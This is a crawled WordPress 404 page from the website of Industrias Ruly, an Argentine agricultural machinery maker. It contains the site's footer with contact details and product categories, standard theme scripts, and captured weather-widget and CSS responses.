<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
		
		<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background breadcrumbs_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									<div class="breadcrumb" > <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="https://www.industriasruly.com.ar">Industrias Ruly</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Error 404</span></div></div></div>

																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>

	<div class="container">
			<div class="container_inner q_404_page default_template_holder">
			<div class="page_not_found">
				<h2> Page you are looking is Not Found </h2>

                <h4> The page you are looking for does not exist. It may have been moved, or removed altogether. Perhaps you can return back to the site’s homepage and see if you can find what you are looking for. </h4>
				<a class="qbutton with-shadow" href="https://www.industriasruly.com.ar/"> Back to homepage </a>
			</div>
		</div>
			</div>


    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>DATOS DE CONTACTO</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITIO</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/productos/">Productos</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/usados/">Usados</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/servicios/">Servicios</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/contacto/">Contacto</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTOS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/categoria-producto/balanzass/">Balanzas</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/categoria-producto/cintas-transportadoras/">Cintas Transportadoras</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/categoria-producto/clasificadora/">Clasificadoras</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/categoria-producto/curador/">Curador</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/categoria-producto/desbarbador/">Desbarbador</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/">Elevador de Bolsas</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/categoria-producto/lustrador/">Lustrador</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/categoria-producto/maquinas-viales/">Máquinas Viales</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/categoria-producto/norias-transportadoras/">Norias Transportadoras</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/categoria-producto/plantas-de-clasificacion/">Plantas de Clasificación</a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/categoria-producto/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/categoria-producto/tolva/">Tolvas</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/categoria-producto/usados/">Usados</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . Todos los derechos reservados.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/0dd25fb544e4bdab9d1c1534eecd85b7.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 2006
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-801 awe-desc-few-clouds"  style=" background-color: #2980b9; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			23<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">few clouds</div>
			<div class="awe_humidty">44% humedad</div>
			<div class="awe_wind">viento: 6m/s SSE</div>
			<div class="awe_highlow">MAX 23 &bull; MIN 23</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">31<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Lun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mar</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mie</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">37<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Jue</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">30<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Vie</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628
body_size: 781
content:

@media only screen and (max-width: 1400px){

	
	
}

@media only screen and (max-width: 1200px){

	
	
}

@media only screen and (max-width: 1000px){
	
			
	 
	
	
 	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1{
			font-size:43.4px;
		}
				.title h1{
			font-size:32.2px;
		}
							
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
				.title h1{
				font-size:31px;
			}
				.title h1{
			font-size:23px;
		}
							
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9
body_size: 14515
content:
/*Theme Name: Cabin ChildTheme URI: http://demo.select-themes.com/cabin/Description: A child theme of Cabin ThemeAuthor: Select ThemesAuthor URI: http://select-themes.comVersion: 1.0.0Template: cabin*/@import url("../cabin/style.css");body {overflow-x: initial!important;}/* header================================================== */header { border-bottom: 4px solid #2980b9;}.content.content_top_margin { margin-top: 72px!important;}.header_bottom.with_large_icons nav.main_menu>ul>li>a>span.item_inner i { font-size: 20px;}nav.main_menu.right { position: relative;}nav.main_menu.right::after { position: absolute; content: ''; width: 250%; height: 100%; top: 0; left: -20px; transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #2980b9; z-index: -1;}nav.main_menu > ul > li > a, .side_menu_button > a, .mobile_menu_button span, .side_menu_button > a.search_covers_header:not(.popup_menu), .side_menu_button > a.side_menu_button_link:not(.popup_menu), .side_menu_button > a.search_slides_from_header_bottom:not(.popup_menu), .side_menu_button > a.fade_push_text_right:not(.popup_menu), nav.main_menu > ul > li.active > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active > a, nav.main_menu > ul > li:hover > a, nav.main_menu > ul > li.active:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a, header:not(.with_hover_bg_color) nav.main_menu > ul > li.active:hover > a, .header_bottom #lang_sel ul li a:hover, .header_bottom #lang_sel_click > ul > li a:hover { color: #fff!important;}nav.main_menu > ul > li > a { position: relative; z-index: 2;}nav.main_menu > ul > li  { position: relative;}/*header nav.main_menu > ul > li::after { transform:skewX(-45deg); -webkit-transform:skewX(-45deg); -moz-transform:skewX(-45deg); background: #34495e; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 00%; z-index: 1; transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease;}header nav.main_menu > ul > li:hover::after { height: 100%;}header nav.main_menu > ul > li.active::after { height: 100%;}*/nav.main_menu > ul > li > a span.item_inner { padding: 0 15px;}.q_logo img.mobile { height: 90%; margin-top: 2%;}.qode_search_form_3 { background: #bdc3c7;}header.centered_logo .q_logo img, header:not(.centered_logo) .q_logo img { padding: 10px 0;}.header_inner_right { margin-left: 20px;}nav.main_menu > ul > li > a { font-size: 13px; font-weight: normal;}nav.main_menu > ul > li > a span.item_inner { top: 3px;}.header_bottom_widget.widget_text a { top: 1px; position: relative;}header a.search_covers_header.normal { position: relative; top: 2px;}/* contacto================================================== */input, textarea, label { width: 100%;}input { margin-bottom: 20px;}textarea { height: 125px;}/* servicios================================================== */#solicitarRep { border: 1px solid #2980b9; margin-bottom: 44px!important; background: #f1f1f1; margin-left: 0; margin-right: 0;}	#solicitarRep input[type="text"], #solicitarRep input[type="tel"], #solicitarRep input[type="email"], #solicitarRep textarea, #solicitarRep select { background: #fff;}	#solicitarRep select { margin-bottom: 20px;}	#solicitarRep h4 { margin-bottom: -30px;}	#solicitarRep h4.repFile { margin-bottom: 0px;}.page-id-50714 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/servicios.jpg) no-repeat center center!important;}/* Buscar================================================== */.search-results .time { display: none;}/* detalle================================================== */.woocommerce .product .single_product_image_wrapper, .woocommerce div.product .images img, .woocommerce .summary { width: 100%;}.woocommerce aside.sidebar .widget.widget_product_categories { margin-top: 0;}.summary.entry-summary h2 { display: none;}.q_accordion_holder.accordion.boxed div.accordion_content { display: block!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(3n), .woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { width: 23.5%; margin-right: 2%;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail):nth-child(4n) { margin-right: 0;}.q_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active { cursor: default; pointer-events:none;}aside.sidebar .widget h4, .woocommerce aside.sidebar .widget h4 { background: #2980b9; padding: 10px 15px; color: #fff;}aside .widget ul.product-categories, aside .widget ul.product-categories, aside .widget ul.product-categories { padding: 0 15px;}.woocommerce aside .widget ul.product-categories, aside .widget ul.product-categories, .woocommerce-page aside .widget ul.product-categories { list-style-type: circle; list-style-position: inside;}.woocommerce aside.sidebar .woocommerce.widget ul.product-categories li, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li { color: #2980b9;}.container aside.sidebar { background: #eee;}.widget.woocommerce.widget_products ul { padding: 0 15px 10px;}aside.sidebar .widget:not(.wooocommerce):not(.widget_tag_cloud) a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, aside ul.product-categories ul.children li a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a:hover, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a:hover, aside ul.product-categories a:hover, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories li a:hover, aside.sidebar .widget.woocommerce ul.product-categories li a:hover { color: #2980b9;}aside.sidebar .widget:not(.woocommerce):not(.widget_tag_cloud) a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories a, .woocommerce aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside ul.product-categories ul.children li a, .woocommerce-page aside.sidebar .woocommerce.widget ul.product-categories ul.children li a, aside.sidebar .widget.woocommerce ul.product-categories li a { color: #444;}.woocommerce div.product div.product_meta > span, .woocommerce div.product div.product_meta > .social_share_list_holder > span { margin-top: 20px;}.product h3 { color: #fff; font-style: normal; background: #2980b9; font-size: 16px; transition: all ease 0.3s; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s;}mark { display: none;}.product a:hover h3 { background: #34495e; text-decoration: none!important;}.woocommerce #respond #reply-title { background: none; color: #444;}.play-overlay { position: absolute!important; top: 0; left: 0; height: 100%!important; width: 100%!important; margin: 0!important; z-index: 10; background: url('http://173.249.151.22/~industriasruly/wp-content/plugins/woocommerce-embed-videos-to-product-image-gallery/assets/play.png') center center no-repeat rgba(0,0,0,0.6)!important;}.woocommerce div.product .images .thumbnails a:not(.yith_magnifier_thumbnail) { overflow: hidden; position: relative;}.woocommerce-page input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover, .woocommerce input[type="submit"]:not(.qode_search_submit):not(#searchsubmit):hover { color: #fff!important; background: #2980b9!important; border: 2px solid #2980b9!important;}.woocommerce-page .content input[type="submit"]:not(.qode_search_submit), .woocommerce .content input[type="submit"]:not(.qode_search_submit) { color: #2980b9; border: 2px solid #2980b9;}.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a, aside.sidebar .widget li { line-height: 18px;}#pp_full_res { background: #fff;}.woocommerce-page .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-prod.jpg) no-repeat center center!important;}.a3dg-navbar-control { display: none!important;}.single-product .a3-dgallery .a3dg-thumbs li a.a3dg-active { border: none!important;}.single-product .a3-dgallery .a3dg-forward, .single-product .a3-dgallery .a3dg-back { background: #2980b9 !important; border: 0!important;}.single-product .a3-dgallery .fa-angle-left:before, .single-product .a3-dgallery .fa-angle-right:before { color: #fff!important;}/* Productos================================================== */.postid-50681 .thumbnails.columns-3 > a:first-child { padding: 4%;}.postid-50682 .thumbnails.columns-3 > a:first-child { padding: 2%; padding-top: 3.5%;}.postid-50582 .thumbnails.columns-3 > a:first-child { padding: 3%;}strong.es, strong.en, .ajax_add_to_cart, .woocommerce ul.products li.product .product_image_overlay { display: none!important;}/* plantas================================================== */.modelosp p { color: #fff;}.modelosp strong { display: block;}.box img { margin-bottom: 40px;}/* contacto================================================== */.q_icon_shortcode.circle i { position: relative; top: 3px;}.page-id-122 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/top-contacto.jpg) no-repeat center center!important;} /* empresa================================================== */.page-id-69 .title.has_fixed_background { background: url(https://www.industriasruly.com.ar/wp-content/uploads/2016/10/empresa.jpg) no-repeat center center!important;}.page-id-69 .title_outer .has_fixed_background.title .title_holder, .woocommerce-page .title_outer .has_fixed_background.title .title_holder, .page-id-122 .title_outer .has_fixed_background.title .title_holder, .page-id-50714 .title_outer .has_fixed_background.title .title_holder { background: rgba(0,0,0,0.5);}/* home================================================== */.q_image_with_text_over .front_title { text-align: center;}.carousel-inner .item .image { background-position: center center!important;}.q_slide_subtitle { font-size: 22px; font-style: normal; font-weight: bold; background: rgba(0,0,0,0.7); display: inline-block; padding: 10px 20px;}.q_slide_text { /**/background: rgba(41,128,185,1); padding: 10px 20px;display: inline-block; font-style: normal; font-size: 18px;}.q_slide_title a { color: #fff!important; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.8)!important;}.carousel-inner .slider_content .text { width: 55%!important;}/*.carousel-inner .active .slider_content .text.all_at_once.fade { background: rgba(41,128,185,0.5); height: 82%; padding: 20px;}*/.carousel-inner .slider_content .slide_buttons_holder .qbutton { background: #2c3e50;}/* blog================================================== */aside.sidebar .widget #searchform { padding: 0 15px; border: 0;}	aside.sidebar .widget #searchform input { background: #fff;}.widget_recent_entries ul { padding: 0 15px 10px;}.single-post #comments, .single-post .comment_form, .single-post .post_comments_holder { display: none;}.single-post .content_left_from_sidebar { margin-bottom: 70px;}/* footer================================================== */.footer_top, .footer_top p, .footer_top span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon):not(.q_icon_shortcode), .footer_top li, .footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a { font-style: normal; font-weight: normal;}footer.footer_border_columns .footer_top .qode_column { border-left: 1px solid #32465a;}footer.footer_border_columns .qode_column:first-child { border:0;}.footer_top .product-categories li { float: left; width: 33%;}footer li { list-style-type: circle; list-style-position: inside; color: #fff!important;}footer li a { margin-left: -15px; color: #bdc3c7;}footer .titulo { background: rgb(41,128,185)!important;}footer .titulo > td { color: #fff!important;}footer table { background: #fff;}#granos td { padding: 1px 10px;}@media screen and (max-width: 1200px){	.footer_top .product-categories li { float: left; width: 50%;}	nav.main_menu > ul > li > a { font-size: 11px;}}@media screen and (max-width: 991px){	/*header*/	.mobile_menu_button span, .side_menu_button > a, .side_menu_button > a.search_covers_header:not(.popup_menu) { color: #2980b9!important;}	/*home*/	.content .content_inner > .full_width > .full_width_inner { padding-top: 0!important;}	.carousel-inner .slider_content .text { width: 100%!important;}}@media screen and (max-width: 768px){	/*footer*/	footer .footer_top_holder .qode_column.column2, footer .footer_top_holder .qode_column.column3, footer .footer_top_holder .qode_column.column4 { display: none;}	.footer_top_holder .footer_top:not(footer_top_full) .container_inner { padding-bottom: 0;}	footer .qode_column.column2 iframe { top: inherit!important; bottom: -170px; right: 50%!important; margin-right: -44px;}	.footer_bottom_holder { padding-bottom: 100px;}	.footer_bottom_holder .column1 { margin-top: 20px;}	footer .qode_column, 